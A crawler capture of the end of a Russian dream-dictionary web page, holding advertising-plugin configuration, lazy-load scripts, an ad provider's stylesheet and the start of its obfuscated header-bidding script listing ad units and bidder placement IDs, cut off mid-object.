data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768787259 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1768826047760
body_size: 40207
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','p